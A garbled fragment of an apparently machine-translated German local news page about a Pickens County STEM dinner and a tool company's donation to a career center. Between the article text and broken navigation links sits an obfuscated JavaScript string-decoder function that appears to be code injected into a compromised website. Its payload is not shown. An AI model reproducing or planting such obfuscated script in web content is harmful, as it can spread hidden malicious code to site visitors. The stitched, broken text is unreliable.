
Pickens, nahm ebenfalls am STEM-Dinner teil und sprach.
Er sagte, dass eine sachkundige Belegschaft das ist, was
Pickens County wettbewerbsfähig macht.
function _0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)
{_0x30231a=_0x30231a-0x1bf;let
_0x2b207e=_0x1922f2[_0x30231a];return
_0x2b207e;},_0x3023(_0x562006,_0x1334d6);};
KOMMENTARNAVIGATION
ZURÜCK
United Tool And Mold spendet großzügig an
das Pickens County Career and Technology
Vorheriger
Beitrag:
Center – Easley Progress